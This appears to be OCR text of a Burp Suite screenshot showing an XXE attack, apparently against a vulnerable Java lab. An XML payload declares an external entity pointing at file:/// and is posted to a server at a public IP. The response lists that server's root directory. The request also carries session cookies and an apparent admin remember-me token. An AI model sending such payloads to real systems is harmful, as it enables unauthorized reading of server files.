 发送
取消
<
>
目标: http://118.25.15.216:8080
请求
Raw
参数
头
Hex
XML
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=E320C7DE3ECAD3452789AF7AAA8290BB;
XSRF-TOKEN=c25793e9-f2ea-42b0-8b86-414ff384cbad;
remember-me=YWRtaW46MTU5NTU1MTExNzcwNDpjYmU5OWMyNjIyZjJlMWU4Y
mQyMjU0MTM0OGRjZmFiNw
Connection: close
Content-Type: application/xml
Content-Length: 120
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE joychou [
<!ENTITY xxe SYSTEM "file:///">
]>
<root>&xxe;</root>
响应
Raw
头
Hex
Render
Content-Length: 117
Date: Fri, 10 Jul 2020 00:49:00 GMT
Connection: close
#text: .dockerenv
anaconda-post.log
bin
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr